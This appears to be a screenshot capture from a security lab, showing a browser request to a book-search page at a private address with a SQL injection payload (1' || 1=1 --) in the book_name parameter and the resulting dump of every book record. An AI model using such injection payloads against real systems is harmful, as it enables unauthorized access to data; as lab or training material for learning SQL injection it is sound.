 Not secure 10.10.12.150/encoding/search_books.php?book_name=1%27%20||%201=1%20--+
Book ID: 1
Name: Intro to PHP
Author: 1337
Book ID: 2
Name: Intro to Python
Author: Lee
Book ID: 3
Name: Top Selling 2024
Author: George Kennedy